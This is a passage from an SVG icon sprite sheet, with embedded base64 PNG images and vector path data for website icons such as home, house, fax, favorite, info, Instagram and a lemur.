hd8Z3qcJelt5kTvkkiGAZZCc2CJMOrg+Gm3bPDEzx24vKBgX9PncTIiEEUKflUw7MQf/dl1PP7DZ nzEQJF4NZHqvhq78BLWOES0aApjhy7kLIpeI7VYAuuUIV02Y4Hd3t28jFt9UGmqpQ38tERUmA9J0 EOWASbGpOksbIIckx6GMQM4j8M5uDJqtEsIAaSSnhdhdZ4fUalxmr47grUvdTBNMZPUTGWf7psCF fs3rDcR1uQatV2PcuZVRd4iYVo1bnwHr3YNMyWJSugC4h3P+MtZUrt8jEnfDBvykvLk5JtJpim2E MDuwSBOuSL6qlzZE34qFI1sA9jnovBwLbcignl0l4ejTpeGWr0a6nyomQ5zF+gttlyrXAbIwsXXs xNJmw4LzL15ub4X8Gmc7q6zP9e6AMUPFWbLELQjMCzBncf95j5Ind+MrUusIBNuHFPs7uLOmr3sO RhyzU5XUjwE025WbbacZbnHTZp+jp9eSste2uFM3RwPUEpvJVVyB5bQAlQPlDQ2dff1gHbcBX2pq aoRlv3ChKSaymDdyEu7/A4Q4JTiroT5WD1680m98pz6o/v62deHIGYjT4EqRrhaH204MxEPGAqCx HszNeTDhDqontWvG3ig/w3q3+GmuRnwDdt5OPbRpgJXCPCssfR8Ikt7nx0NciO8HubWckejlyYGb 70vhldqOcKQwPWCoEOUekt+IXS4OR2v6Y2prJNKJYGFuyc8yUgX8IbE01hitGZ+XPR0bHJInrThr yAxkT5bEd6XIMDF8mXZMdbK9br/xUZBEHfXSTjQVXDMBqzA2OXSlVkq5rN2Z8bOUVoCklVfa0hJa 13DlosMUEy1pKbcfAu4Opce1eMHfMQDZgnD/uHShmp2KQPrwhguGkQFCrHb1tOF5IZYiN6qsvV/1 rW5pabCfkQFPlYNbTSXhtgvXm4DFKL1JCbrSn3O3kGyxZYlnVQq6XkD9+p8I8ikkV/udYxL9ALHj 39thyrDBb06p/2c75Cwdd+qcSjK4c/5/dIYVASNfc/JVw7ZUiOf+k3Zg8HlU0J6ENjyW+H7koGmV eHogbmmILs8l+gaKE8+Ttcj2mSMCapLNxKSNKraSQ7Yj//2mMj3emK+UKW9wVqHuFucijBDXiPrt XNK6XydmZuPFnuhj7JJkohl6GvQKPc28aTDGXwIMAIvESQLKisaLAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 32 34" width="32" height="34" id="family-small-white" x="91" y="983.6"><image overflow="visible" width="28" height="30" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAA2RJREFUeNrMl1lIlUEUx++1W7aY SVcyqKhwaX0RkiCyDYsW8MV26zkqEnuICCKwaKEgaHlpIagosPRFjMLCwhIlLKRVKEJRokIrjfb0 9jv1vzTcvqv3BkUDP2a+mTlzZjnnzHw+n0cKhUKjYC1M8sWZkJkPBTAwVoFx0BH6mT7DvDiU7Q39 SjfAH4vQHngkxeVQHaOyZPgKGyAXumFGZL8ED9k0eOj3+5vJ6yEY4wJTIADXoQ4+aKw+Z7paMz2j rT0Q4wr98Bga4Sp8gLRYBUvgKZyGpDjOcCrcgvuw2PdfJmZWBE3wGprhCCTGIJcBlfAS2qEWZvYl tEkmXQXH4Dx8g3N9yKVAi5SdkKxN+r1tczShVOiCKxH1JZpEbi8K90EPTHfq0rRLVdGEtmjgGRH1 w+AdlEWRGwhv4FIUn7Y02UvwHjyIMugp+GTKPdqWatACj7Z0rXyvV4Ol7eHtcM6mv+KjpQUegx6C TjMsGOHUD4d+UG/+6WWZljIhB96q/gpshAC8gq0eCmvkr9nm7E59HayBzRo73Q1tS+Au4ewJublA eOuGwFDqv5EfhS5N6iBsA2t/ASfVd5Azlx+ycBF6pMMXUCSZDTvUcTy0q9wJo62A0p3q26SBbcAp 1C/Xijx9jvY280kpPGwrzIMBcEF9zPxrVb4Fsxz5hZAMGbACVmqVfaVSW5RNOEGab+t28Gm1NSrf tFWYAei7W3yBj6rriUFhmW6SPNuK51DsOKulafoeoKif7/ikGU+rgkS5YyQzJdsgTG69034Njge0 leHQZdtnBhKkMU91zdrmCnahU/VFOmfXv+xsK2Cwvmuco/Gp71h/hImbH+7y2BKLIubYq3Tebmpl IpfDt75dvGbVlIPkHb8ZUYRCM4CJHgpbZCh1Hm0dDJwq+Uoyi8WNdm7Uj+z1iUGH92RtsIzyHfIc O2zK7WDPjTFgDtwAB1TOcoYw/01S7vlq83rTZEI4ohTCXNen4BnF3XDKyvA6nvs24Q8uaJvAIii2 Ky1e+cAfPArWyel9ssKzf3WFpAlOOetfrNCijt2bqXG8Wb1XqAhTGNHHYmC+7rYixVJzYnuRZ6st oLbRjlyiXhHB3gxiv8JTs75Lnf+EoMKV3eBzdUVZqraLV20h/QRl6zFtz/05ro7vAgwAYIFEZ0/k 750AAAAASUVORK5CYII="/></svg><svg width="35" height="37" viewBox="-20 18 35 37" id="favorite-medium-white" x="962.8" y="923.3"><path fill="#FFF" stroke="#FFF" stroke-miterlimit="10" d="M-17.5 33.6v10.2c0 .2.1.4.3.5l15.9 8.2H-1l10.1-5c.2-.1.3-.3.3-.5V34.6c.3-.5 1.4-2.1 2.1-4 1.2-3.2 1-5.9-.6-7.8-.8-1-1.7-1.5-2.9-1.7-.1 0-.2-.1-.2 0l-16.5-.6h-.2c-.8 0-3.8.3-6 3.7-.1.2-.1.4 0 .6 0 .1.1.1.1.2l6.2 7.4-8.4.6h-.1-.1-.1l-.1.1v.2c-.1.2-.1.2-.1.3 0-.1 0-.1 0 0zm12.9-8.2l5.3.2 6.9 8.1L-6 32.3c.4-.4.8-1 1.2-1.6 1-1.8 1.1-3.6.2-5.3zm-8.2-.2l7.1.2c.9 1.6.9 3.2 0 4.8-.3.8-.9 1.5-1.3 1.8l-5.8-6.8zM4.3 22c-1.7.8-3 2-3.5 2.5l-13.8-.6c.7-.8 1.5-1.4 2.4-1.8.9-.4 1.7-.5 2-.5h.1l12.8.4zM9 33.4L1.8 25c.6-.6 2-1.7 3.5-2.3l.8-.3c.5-.2 1-.2 1.5-.2 1.1 0 1.9.4 2.6 1.3 2.7 3.1-.1 8.2-1.2 9.9zM-.5 51V36.4l8.9-1.3v11.4L-.5 51zm-15.8-16.8l3.7.5 11 1.6V51l-14.7-7.6v-9.2z"/></svg><svg viewBox="-2 -2 28 29" width="28" height="29" id="favorite-small-white" x="253" y="983.6"><image overflow="visible" width="24" height="25" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAmFJREFUeNrc1UtIVFEcx/F7ZYro 7VRDkEUEIZSZQS5iIjcFgdbCCkyFiJZFGIgYapQrF9KiVdSmhZsIWkSIRIuiWgSVE2JYomBSSpml IOn0mL5/+A0cbldnGKdNBz5z7uOc87/nzHn4XiClUqnDZKdQjpX4gTnM4ie+4xdm8Fv5EnxV2Wl0 +b7fa+35gcZbyC7gMZ5iUEEsLUNE7HqVVcEhxDGONwq6F7cJctZt/DySuI8zqMExVGFdSE834C7e ow2+8+4ExqzNiFMnrq6W6Auswgrlyymc0vDMaijs+RdU8qV9bnDu71Dc2qh2A5zDZusqBaoDX9tI VoHr6YAo1nDuRp/3d+pHXbDbu/AW10KGYyRkmJrxCQdC3tVj1At5Ecc4LjrPSi1wyFfau04MY0/g +SU88eapVIdJnNT9Tdzw5km860IvNjrPHuCqt0ClVs2EK3iHkgXKFqIbDxG1PxhTqPD5OU2ZbViK NbIahSjVTLLxH8AkJpR/Vj7MpHhOOzGuu+1e6yTJ8+MWYEzT0xos8HJLM5qytsi26vogARIRTTub oi+xT9NvLTahSHksQ/CktoiPmNJUT3ha9unFMaitIWyMtyt4kdbDFtsK8MG2B+o+c8p2kJWl7yPZ 9N8NTgPWk/08u5xN3VzHPOv0/wSI/csAL9DOn3fL9py8B2A2VJHXIIpH+Q5UoGnYg6Nc1i4mEOXt iKzMOP3t4Mc9fFOgnYFNsCdQvgEJ2/9toWF9tl90xBrDhG3X2OEGIG9Cv86D9rCzO5dArzCkk29A B340L3+YE+i1nXh2DmSq80eAAQChUdfLnaNOLgAAAABJRU5ErkJggg=="/></svg><svg baseProfile="full" height="23" width="28" viewBox="-2 -2 28 23" id="fax-medium-black" x="1129" y="879.3"><path d="M21.453 12.544c-.576 0-1.019-.204-1.529-.535v6.404c0 .288-.164.587-.445.587H4.649c-.282 0-.574-.299-.574-.587v-6.404c-.382.331-.952.535-1.528.535C1.143 12.544 0 11.372 0 9.932V2.546C0 1.106 1.207 0 2.612 0h18.904C22.921 0 24 1.106 24 2.546v7.386c0 1.44-1.143 2.612-2.547 2.612zM5.094 9.937v8.02h13.812v-8.02-4.22c0-.287-.167-.456-.45-.456H5.671c-.283 0-.577.169-.577.456v4.22zm17.887-7.391c0-.864-.622-1.503-1.465-1.503H2.612c-.843 0-1.593.639-1.593 1.503v7.386c0 .865.685 1.568 1.528 1.568s1.529-.701 1.529-1.563v-4.22-.456H3.057V4.217H20.943v1.044h-1.019v4.676c0 .862.686 1.563 1.529 1.563.843 0 1.528-.703 1.528-1.568V2.546zm-9.717 5.845H6.623V7.348h6.641v1.043zm2.547 2.652H6.623V10h9.188v1.043zm0 3.653H6.623v-1.044h9.188v1.044z"/></svg><svg baseProfile="full" height="26" width="34" viewBox="-2 -2 34 26" id="hamburger-medium-white" x="1064" y="879.3"><path fill="#FFF" d="M28 13H2a2 2 0 1 1 0-4h26a2 2 0 1 1 0 4zm0-9H2a2 2 0 0 1 0-4h26a2 2 0 1 1 0 4zM2 18h26a2 2 0 1 1 0 4H2a2 2 0 1 1 0-4z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-red" x="658" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#8A1812" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303a1.692 1.692 0 0 0-.99-.303c-.367 0-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 .618-.105.881-.296l.073-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.378-.88 1.134-.88 1.758v20.782a.34.34 0 0 1-.34.338h-.9c-.75 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.751 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 42 50" width="42" height="50" id="home-medium-white" x="616" y="923.3"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M36.638 43.696h-.9a.34.34 0 0 1-.34-.338V22.576c0-.625-.378-1.38-.88-1.758l-7.364-5.541c-.25-.188-.476-.641-.476-.952V8.012l.072.052c.264.191.577.296.882.296.373 0 .702-.157.903-.431.377-.513.19-1.289-.415-1.728L19.989.303c-.27-.195-.621-.303-.99-.303s-.718.108-.988.303l-8.13 5.898c-.607.44-.793 1.215-.417 1.728.201.274.53.431.904.431.305 0 .618-.105.882-.296l.072-.053v6.314c0 .31-.227.764-.476.951l-7.364 5.542c-.502.377-.88 1.133-.88 1.758v20.782a.34.34 0 0 1-.341.338h-.899c-.751 0-1.362.517-1.362 1.152C0 45.483.61 46 1.362 46h35.276c.75 0 1.362-.517 1.362-1.152 0-.635-.611-1.152-1.362-1.152zM13.645 6.916c0-.308.228-.753.478-.934l4.492-3.261A.68.68 0 0 1 19 2.613a.68.68 0 0 1 .385.108l4.492 3.26c.25.182.478.628.478.935v7.22a.34.34 0 0 1-.34.337h-10.03a.34.34 0 0 1-.34-.338V6.916zM22.4 43.358a.34.34 0 0 1-.34.338h-6.12a.34.34 0 0 1-.34-.338v-6.616a.34.34 0 0 1 .34-.338h6.12a.34.34 0 0 1 .34.338v6.616zm2.663.338a.34.34 0 0 1-.34-.338v-7.906c0-.745-.612-1.351-1.363-1.351h-8.72c-.752 0-1.363.606-1.363 1.351v7.906a.34.34 0 0 1-.34.338H5.265a.34.34 0 0 1-.34-.338v-20.07c0-.31.226-.767.475-.956l6.747-5.138c.281-.214.86-.41 1.216-.41h11.266c.355 0 .934.196 1.216.41l6.747 5.138c.249.19.475.646.475.957v20.407h-8.004zM18.996 21.88c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448.805 0 1.46-.65 1.46-1.448 0-.798-.655-1.447-1.46-1.447zm3.376 0c-.805 0-1.46.65-1.46 1.447 0 .799.655 1.448 1.46 1.448s1.46-.65 1.46-1.448c0-.798-.655-1.447-1.46-1.447zm-6.83 0c-.804 0-1.459.65-1.459 1.447 0 .799.655 1.448 1.46 1.448.804 0 1.459-.65 1.459-1.448 0-.798-.655-1.447-1.46-1.447z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-green" x="19.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#6CBEA8" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.219.48-.489V6.234l.505.451a.474.474 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg viewBox="-2 -2 18 18" width="18" height="18" id="home-small-white" x="37.96" y="1035.6"><path fill-rule="evenodd" clip-rule="evenodd" fill="#FFF" d="M13.847 5.95L7.323.12a.472.472 0 0 0-.632 0L.167 5.95a.496.496 0 0 0-.045.69.472.472 0 0 0 .677.046l.505-.451v7.274c0 .27.215.489.48.489H12.23c.265 0 .48-.22.48-.489V6.234l.505.451a.475.475 0 0 0 .677-.045.496.496 0 0 0-.045-.69zm-5.732 7.07H5.899V8.99h2.216v4.03zm3.635-7.64v7.64H9.074V8.5c0-.27-.215-.489-.48-.489H5.42c-.265 0-.48.22-.48.49v4.518H2.264V5.38v-.003l4.743-4.24 4.744 4.24v.004zm-5.817-.799c0 .27.214.49.48.49h1.189c.265 0 .48-.22.48-.49s-.215-.489-.48-.489h-1.19a.484.484 0 0 0-.48.49z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-red" x="1052.82" y="815.3"><path fill="#8A1812" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg width="45.3" height="54" viewBox="-18.65 9 45.3 54" id="house-medium-white" x="1007.52" y="815.3"><path fill="#FFF" d="M23.172 61h-38.344c-.816 0-1.48-.562-1.48-1.252s.664-1.252 1.48-1.252h.977a.37.37 0 0 0 .371-.368V35.54c0-.678.411-1.5.957-1.91l8.004-6.024c.27-.204.517-.696.517-1.034v-6.862l-.078.056a1.655 1.655 0 0 1-.959.322c-.405 0-.764-.17-.982-.469-.409-.557-.207-1.4.452-1.878l8.838-6.41C3.219 11.116 3.6 11 4 11s.781.117 1.075.33l8.838 6.41c.658.477.86 1.32.451 1.879-.218.297-.576.468-.981.468-.332 0-.672-.114-.96-.322l-.077-.056v6.862c0 .338.246.83.517 1.035l8.004 6.022c.546.41.957 1.233.957 1.911v22.59c0 .203.166.367.37.367h.978c.816 0 1.48.562 1.48 1.252S23.988 61 23.172 61zM.304 58.128c0 .204.167.368.371.368h6.65a.37.37 0 0 0 .37-.368v-7.191a.37.37 0 0 0-.37-.367H.675a.37.37 0 0 0-.37.367v7.191zm9.517-39.61c0-.334-.248-.82-.52-1.016l-4.883-3.544A.735.735 0 0 0 4 13.84a.735.735 0 0 0-.418.118l-4.883 3.544c-.272.197-.52.68-.52 1.015v7.847c0 .203.165.367.37.367H9.45c.203 0 .37-.164.37-.367v-7.847zm9.47 39.61V36.314c0-.338-.247-.835-.517-1.04l-7.334-5.585c-.306-.232-.936-.444-1.322-.444H-2.127c-.386 0-1.017.212-1.322.444l-7.334 5.585c-.27.205-.517.702-.517 1.04v21.814c0 .204.166.368.37.368h8.34c.204 0 .37-.164.37-.368v-8.593c0-.81.665-1.469 1.48-1.469h9.48c.816 0 1.48.659 1.48 1.469v8.593c0 .204.166.368.37.368h8.701v-.368zM7.664 37.93a1.581 1.581 0 0 1-1.586-1.574c0-.867.711-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.71 1.574-1.586 1.574zm-3.67 0a1.581 1.581 0 0 1-1.585-1.574c0-.867.71-1.572 1.586-1.572s1.586.705 1.586 1.572c0 .869-.711 1.574-1.586 1.574zm-3.753 0a1.582 1.582 0 0 1-1.587-1.574c0-.867.712-1.572 1.587-1.572.874 0 1.586.705 1.586 1.572 0 .869-.712 1.574-1.586 1.574z"/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-red" x="30" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAutJREFUeNrsVl1IFFEUvmdmd0t3 zdVV102oCBKigqIIeihKoughE+mH6KVCIsrADHYTC/HJdreyp4LooYgslB56kUJKkKgeKiUEiQoq 1F3d3WYrhS2dOX0jFrquOpMWPnhh5p65P+fc797vfHckYbIE3a6ioDtrtdl5ktGBNbm5jmB+9k0m fsxEr/35WT4WgozOl40MChQ419qEeASzCM7riThGgsqf2dM2bbVntDwZHBycMaJAvuukUKXnMJ2k 0U5f+MsZb0gpAZhy4NlilYY7gnmu7dP5mRR6jceTbtcSdwQRnIoXQ5qlpLq/vy8ZKatSM5y4mbnO 26ech82mEDlEohRBinWbBd9ODqIXb0+8g4haR1ZMVB1YnFNoeusGQkoDabxuFDZPszPdqk3N9vVG 35oOVCuEpsoibpRVVZ+/KrNC75mW/xZoyoTze1ylxHwfZi8IEUrtgFagsqmqvKYqEnlvKmH1jE9H 5mMV1/AZhbdOsCqR6kG/voACSeKjOxwLO1sGEu8MIapf5nQOJegWuooF8QPrAj58+mN8SlJcKsgp VFVNR74KCAMD4dg5kGl40kB+T84GYq0R5hJsVbU3rAQMUHtMgv+8jsUdwoQ2UuUD3kgkPCEQFHk3 k9QEv3EW0kFfONr6N4cOsT1BQroMPwrEt8gXinXp7ZY/50JUgXfMYqGNld3RnrGT6/Iyl8uy/BAo ayWm40ziFSZAZ7WVQL1t7FhfWLl6wZP1BuPaJOYjuoCMozeg2QC5vbI71jMhByxWKzYwE6KahjGL YGeMPLBTXRVnQ8pTVN9YkON3m8XIdoxKi3v088Y4vZtrCTsfaO4HMsQ6/Df4kWN7UwiYKjSuwRV+ d1YCIcguvOx42pLUd48gaTOs2Qo0Ingv8Qe0fzzS7E/zrPv3V/lFj3OppkllYFAZvn/g4ro38Xz4 GCoFfU1J7adQfUB7c4ozrRDMXRDWRqs17QrhQPehvcEMMUyW70KV1/8SYABq2wwMAnoe0wAAAABJ RU5ErkJggg=="/></svg><svg viewBox="-2 -2 30 35" width="30" height="35" id="house-small-white" y="983.6"><image overflow="visible" width="26" height="31" xlink:href="[data-uri] GXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAdZJREFUeNrslU0oRFEUx+eNSWGa WWjyVYSyoVAWs2E7rNiwsbCjCMnCxk5TpmzYykbCQikpKSslLNTYDAthYSONSZLyMeN3c9Rreu+Z N95oFnPq15l593/eeffec891uWxaKpVqhy5XroyXe2AOPlLftgylTiepgyNJsAlLkIQLaHUqST8k 4BmGdM+74R5eYQK0bBMUy/Iou4ImA00lnIhmB/zZJArBp7wkYqEbFY3SDpvpPGYDmqbtExjgZxyS Vt8kvgPOzURuq1mR7NHGIsTRJ7NK5KT9WyLtl4II4o5ln25NZFVQDYMs3brtYpAKWoQniOo2Pd0S 8p5VYhrxYau90ifwwpqU7CHUZBDjg22J+alWy4AWaSuqvURUf7Nx7jSYgje4g04zoWopL9Ju+v7Q soKS6F3fsvSCPYhDg8nSRGEWVuAAxiCm2pCBPiBt69KovL0QYyOvDT60CFQfKwOfUCLPPAYH/QF3 KhrrqksLVJVVbzC0kHcHtpAo/xN5MjyE47hJkya8RVXOODWjEFTAWRrq7PU4NiOxG758IG2mu7ja QtXltupYZ3UNj4Dq2m7+zxvomlUjNRhTz/0mMW1QzlgYv6Euq15VojYLw46pa336S4ABADwLeC4K 8l0sAAAAAElFTkSuQmCC"/></svg><svg viewBox="-2 -2 27 47" width="27" height="47" id="info-medium-white" x="700" y="923.3"><path fill="#FFF" d="M15.539 1.5c2.964 0 5.375 2.341 5.375 5.219 0 2.877-2.411 5.218-5.375 5.218s-5.375-2.34-5.375-5.218S12.575 1.5 15.539 1.5m-6.01 16.122c.785 0 1.572.078 2.342.233 1.96.39 3.462 1.456 4.232 3.002.98 1.969.743 4.567-.666 7.315l-2.75 5.358c-.893 1.739-1.83 4.22.328 5.677.459.32 1.123.482 1.973.482.932 0 1.906-.194 2.553-.356-1.157.775-3.692 2.165-7.002 2.165-.764 0-1.549-.08-2.332-.235-1.96-.389-3.463-1.455-4.232-3.003-.98-1.966-.744-4.562.665-7.312l2.75-5.359c.892-1.736 1.826-4.216-.336-5.684-.457-.318-1.117-.48-1.962-.48-.93 0-1.903.195-2.55.358 1.156-.771 3.697-2.16 6.988-2.16M15.539 0C11.74 0 8.664 3.007 8.664 6.72c0 3.71 3.077 6.718 6.875 6.718s6.875-3.008 6.875-6.718C22.414 3.007 19.337 0 15.54 0zm-6.01 16.122c-5.085 0-8.507 2.903-8.651 3.027a1.326 1.326 0 0 0-.28 1.682c.252.423.708.67 1.188.67.15 0 .3-.024.448-.073.014-.005 1.538-.503 2.858-.503.722 0 1.014.147 1.105.21.465.316 1.325.913-.14 3.769l-2.751 5.36c-1.633 3.185-1.872 6.26-.673 8.665.98 1.97 2.855 3.323 5.283 3.805a13.5 13.5 0 0 0 2.624.263c5.088 0 8.512-2.902 8.657-3.026a1.324 1.324 0 0 0 .28-1.682 1.39 1.39 0 0 0-1.197-.667c-.145 0-.291.022-.434.068-.016.006-1.539.5-2.857.5-.728 0-1.022-.148-1.116-.214-.462-.311-1.32-.903.149-3.76l2.75-5.36c1.63-3.18 1.872-6.26.674-8.667-.98-1.97-2.858-3.323-5.282-3.805a13.447 13.447 0 0 0-2.634-.262z"/></svg><svg baseProfile="full" height="26" width="26" viewBox="-2 -2 26 26" id="instagram-medium-black" x="308" y="983.6"><path d="M16.196 21.012H6.791c-3.194 0-5.792-2.601-5.792-5.798V5.802C.999 2.605 3.597.004 6.791.004h9.405c3.194 0 5.792 2.601 5.792 5.798v9.412c0 3.197-2.598 5.798-5.792 5.798zm3.93-15.21a3.937 3.937 0 0 0-3.93-3.934H6.791a3.937 3.937 0 0 0-3.93 3.934v9.412a3.937 3.937 0 0 0 3.93 3.934h9.405a3.937 3.937 0 0 0 3.93-3.934V5.802zm-2.997.447c-.359 0-.712-.147-.965-.401a1.374 1.374 0 0 1-.401-.966 1.371 1.371 0 0 1 1.366-1.368 1.368 1.368 0 0 1 0 2.735zm-5.636 9.672a5.416 5.416 0 0 1-5.408-5.413 5.416 5.416 0 0 1 5.408-5.413 5.417 5.417 0 0 1 5.409 5.413 5.417 5.417 0 0 1-5.409 5.413zm0-8.962a3.552 3.552 0 0 0-3.546 3.549 3.551 3.551 0 0 0 3.546 3.549 3.55 3.55 0 0 0 3.546-3.549 3.551 3.551 0 0 0-3.546-3.549z"/></svg><svg width="57.26" height="54" viewBox="-6.4 8.5 57.26 54" id="lemurien-medium-red" x="680" y="815.3"><path fill="#8A1812" d="M47.796 34.997c-1.041.935-.692 1.789-.677 1.825a.805.805 0 0 1 .072.337c0 2.003-.974 3.53-2.818 4.416a7.051 7.051 0 0 1-.907.359c-.504 2.474-1.428 3.1-3.002 3.981-.989.554-2.342 1.312-4.183 3.198-3.48 3.565-1.996 7.404-1.59 8.273l2.08 1.236c.386.229.572.695.457 1.133a.991.991 0 0 1-.952.744h-3.229a.958.958 0 0 1-.2-.02c-1.515-.324-2.615-1.4-3.27-3.2-.466-1.276-.703-2.935-.708-4.932-.005-2.251.283-4.411.476-5.602l-3.026-.819c.153.385.314.777.481 1.17 1.145 2.699.183 5.567-2.785 8.292-1.119 1.028-2.313 1.844-3.19 2.385l1.157.93c.33.265.46.715.322 1.12a.987.987 0 0 1-.931.677H14.77c-.544 0-.986-.452-.986-1.007s.442-1.006.986-1.006h3.755l-.082-.066a1.013 1.013 0 0 1-.37-.897c.035-.347.24-.645.547-.798.083-.042 8.32-4.235 6.37-8.83-2.378-5.602-2.316-7.726-2.3-7.95l.013-.201 1.77.123-.012.185.197.01c0 .008-.01 1.037.817 3.552l5.255 1.423c.506.137.82.654.713 1.177-.006.03-.612 3.051-.602 6.148.007 2.451.394 5.452 2.162 6.075a9.609 9.609 0 0 1-.915-3.358c-.161-1.898.193-4.72 2.797-7.387 2.04-2.091 3.538-2.93 4.631-3.542 1.078-.604 1.524-.854 1.843-1.9-2.064-.26-3.187-1.23-3.772-2.014-.94-1.263-1.082-2.796-.918-3.726.134-.76-.461-1.184-.487-1.202a.702.702 0 0 1-.107-.087 5.52 5.52 0 0 1-.459-.503.957.957 0 0 1-.576-.165c-.06-.04-6.103-4.062-12.21-4.062-1.891 0-3.597.392-5.07 1.167-1.122.59-2.058 1.335-2.78 2.215-1.434 1.745-2.049 4.09-1.732 6.602.36 2.86 1.916 5.665 3.964 7.147 1.57 1.136 2.39 2.507 2.438 4.077.094 3.076-2.95 5.626-3.08 5.733a.974.974 0 0 1-1.386-.15 1.023 1.023 0 0 1 .145-1.415c.025-.02 2.417-2.038 2.35-4.108-.03-.917-.555-1.733-1.607-2.495-2.514-1.82-4.346-5.09-4.78-8.533-.365-2.89.302-5.64 1.879-7.77-.736-.482-1.754-1.297-2.735-2.568a12.522 12.522 0 0 1-.76-1.108l-.211-.344 3.24.302.051.06c1.025 1.168 2.014 1.713 2.199 1.81a11.676 11.676 0 0 1 1.901-1.245c1.752-.92 3.771-1.388 6-1.388 2.127 0 4.427.427 6.837 1.265a31.5 31.5 0 0 